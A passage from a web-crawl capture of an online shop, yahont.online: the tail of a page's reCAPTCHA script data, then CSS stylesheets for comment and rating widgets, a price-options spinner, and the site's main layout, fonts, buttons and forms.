sKhRHfChcKmwoMXw7DChTvCjC/[base64]/OsO9X8KGHsKvwpDDnMKSw7zDoxzCvX15P3wzUkHDtcKaWMOlEcOQeMKEwpQUGE5kBWfDlAnChkRywqXChWZsf8OSwozDlcKgwrtJw7lZwoPDo8K7woHCgMO1HcK4w73DqcOwwp0raTzCkMKHw7/Cg8OfMUDDkcOuwpXCmsKsIBLDhT4+wq1NHsKTwrfCmwBBw7hndsK7dnQIaVtfwrLDv2wwKcOmSMKADkFjDnh9acKaw5DCjcOiesKmY3FgEWTDvzk4TG7CtcKzwqnDul/DjG/CqcOnw6HCqTfDjS3Co8ODS8KzPsKDw5jCtsOkOsKyQcOQw4bChRTCgVjChFY2w43CiMOfIRN5wrfDgAVRw6Y4w69JwpFzEFIAwqgXw4tUUCoWcEjDjGzDoMOMcjFOwpgZZC/Cg3F8fMKZG8Okw5LCmCrCosKUwoDCnsObUsOGQDfCvg98wqPDvGzDqsO/[base64]/DtsKZTTZEwpXDmG9lY8O3wopYwpPCssOzw6I/w6huwoTDsE1Md2nCnMOGBwRsw4nCvsO0A0d4wrzCnFjCgCYiKwrDoH4GZAzChXjCmGRfHHbCs8Olw7LCnkjCpWgNWsOFw5MiO8O7woc1w7/CqMOeNVNSwqPCo1rCtxXDkU/CsAQsasOyCMONwqkGw7/[base64]/DnMORwrrCsXYJw5DCnwpzNsO5KlN+e13Co8K1wr9KfzrDgcO3wq3CucK6w7gSwqnDiMOfw4nCj3LDrcKZwqzDuhnCnMK5w4nDmMOZOHnCv8OvNcKfw5RvXcKwU8KYGsKkDBtWwo0OCMOTMm/[base64]/w59Xwp1Pw4fDvcOiQ8OWMEHDm8O7DcKCwqPCixh6w5bDrW7CqyrCs8OAwrTDscKJwqcTw6g/LSgAwqs9KlhhwoPDj8KJOsK7w6PDosONw6MmZ8K9TwcDw5IxI8Kxw50Sw7MQRcKww6B+w7InwpzDoMK+DTzCgTPCpcOZwqLCsX0/WcO+w6nCrHUdNErChHAPw7RhAsOLw4MRAX3DhsO9WTQ4wp58bcOrwovDgMK5HsOtF8Kyw7jCo8K7WgUWwrAmZMK4UsOywpLDo2jCvcOuw7LCpikxLMOaKl7DvTMIw7o3cWFo\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SSDJ1w45szR7d8Eza7PjwVwULHiSjCGLLZoehzBm9f8\\u003d\x22,0,0,null,1,1768984070155,0,0,[89,136,24],null,[251,129],\x22RC-12QlWi2Frz1hxA\x22,null,null,null,null,null,\x220dAFcWeA4XjXySRZ84-uMii2IHBV9meHu0oTetuKKTeZ8yp4vE1nHl3G9hTapgqSPlNkgeOPalaokWTQ_g29TjXXI6JEGO8howrQ\x22,1769066870253]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/components/easycomm/css/ec.default.css?v=1654853875
body_size: 2363
content:
/*
 * List
 *****************************************************************************/

.ec-message {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.ec-message p:last-child {
    margin-bottom: 0;
}
.ec-message__meta {
    margin: 0 0 6px 0;
    line-height: 32px;
}
.ec-message__meta .ec-message__author {
    float: left;
    font-weight: bold;
}
.ec-message__meta .ec-message__date {
    float: left;
}
.ec-message__meta .ec-message__votes {
    float: right;
}
.ec-message__date {
    font-size: 12px;
    color: #999;
    padding-left: 20px;
}

.ec-message__reply {
    background: #fff;
    padding: 10px;
    margin-left: 20px;
}
.ec-message__reply p:last-child {
    margin-bottom: 0;
}
/*
 * Votes
 *****************************************************************************/
.ec-message__votes {
    position: relative;
    padding: 5px 15px;
    background: #ffffff;
    border-radius: 5px 5px 0 0;
}
.ec-message__votes-item {
    float: left;
    display: block;
}
.ec-message__votes-item + .ec-message__votes-item {
    margin-left: 15px;
}
.ec-message__votes-button {
    display: block;
    height: 22px;
    line-height: 22px;
    padding-left: 20px;
    cursor: default;

    color: #8b8b8b;
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    color: #8b8b8b;
}
.ec-message__votes-button.enabled {
    cursor: pointer;
}
.ec-message__votes-button.enabled:hover,
.ec-message__votes-button.enabled:active,
.ec-message__votes-button.enabled:focus {
    color: #337ab7;
}
.ec-message__votes-button.active {
    color: #337ab7;
}
.ec-message__votes-button-like {
    background: url(../../img/web/ec-votes.png) 0 0 no-repeat;
}
.ec-message__votes-button-dislike {
    background: url(../../img/web/ec-votes.png) 0 -22px no-repeat;
}
.ec-message__votes-button-like.enabled:hover {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.enabled:hover {
    background-position: 0 -110px;
}
.ec-message__votes-button-like.active {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.active {
    background-position: 0 -110px;
}
.ec-message__votes-bar {
    display: block;
    position: absolute;
    height: 2px;
    bottom: -2px;
    left: 0;
    right: 0;
    background: #dddddd;
}
.ec-message__votes-bar span {
    display: block;
    width: 0;
    height: 2px;
    background: #337ab7;
}
/*
 * Form
 *****************************************************************************/
.ec-error {
    display: none;
}

.ec-antispam {
    display: none;
}

/*
 * Common, stars image
 *****************************************************************************/
.ec-rating-stars span,
.ec-stars,
.ec-stars span {
    background-image: url('[data-uri]');
}
/*
 * Rating input
 *****************************************************************************/
.ec-rating {

}
.ec-rating-stars {
    float:left;
    margin-right: 20px;
}
.ec-rating-stars span {
    background-position: 0 -16px;
    background-repeat: no-repeat;
    width: 20px;
    height: 16px;
    float:left;
    display:block;
    margin: 0;
    cursor:pointer;
}
.ec-rating-stars span.active {
    background-position: 0 0;
}
.ec-rating-stars span.active2 {
    background-position: 0 0;
}
.ec-rating-stars span.active-disabled {
    background-position: 0 -16px;
}
.ec-rating-description {
    float:left;
    padding-top: 1px;
    color:#999;
}

/*
 * Stars
 *****************************************************************************/
.ec-stars {
    background-position: 0 -16px;
    background-repeat: repeat-x;
    margin: 10px 0;
    width: 96px;
    height: 16px;
}
.ec-stars span{
    background-position: 0 0;
    background-repeat: repeat-x;
    display: block;
    height: 16px;
    width: 0;
}

.ec-stars span.rating-0{width: 0;}
.ec-stars span.rating-1{width: 16px;}
.ec-stars span.rating-2{width: 36px;}
.ec-stars span.rating-3{width: 56px;}
.ec-stars span.rating-4{width: 76px;}
.ec-stars span.rating-5{width: 96px;}

/*
 * Detailed Rating
 *****************************************************************************/
.ec-d-rating {
    width: 100%;
    max-width: 500px;
    background: #eee;
    padding: 20px;
    border-radius: 5px;
    border: 1px solid #e3e3e3;
    display: flex;
}
.ec-d-rating:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__col-info {
    width: 130px;
    padding-top: 12px;
}
.ec-d-rating__col-lines {
    width: 250px;
    width: calc(100% - 130px);
}
.ec-d-rating__value {
    font-size: 50px;
    line-height: 1;
    color: #333333;
}
.ec-d-rating__stars {

}
.ec-d-rating__desc {
    margin-top: 12px;
    color: #8b8b8b;
}

.ec-d-rating__lines {

}
.ec-d-rating__line {
    position: relative;
    line-height: 1;
    color: #8b8b8b;
    margin: 10px 0;
}
.ec-d-rating__line:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__line-rate {
    float: left;
    text-align: left;
    padding-left: 5px;
}
.ec-d-rating__line-progress {
    position: absolute;
    left: 30px;
    right: 60px;
    top: 50%;
    margin-top: -2px;
    background-color: #dddddd;
}
.ec-d-rating__line-progress > span {
    display: block;
    height: 4px;
    background-color: #337ab7;
}
.ec-d-rating__line-volume {
    float: right;
    width: 60px;
    text-align: right;
}

/*
 * Clearfix
 *****************************************************************************/
.ec-clearfix:before,
.ec-clearfix:after {
    content: " ";
    display: table;
}
.ec-clearfix:after {
    clear: both;
}
.ec-clearfix {
    *zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1764930057
body_size: 26297
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
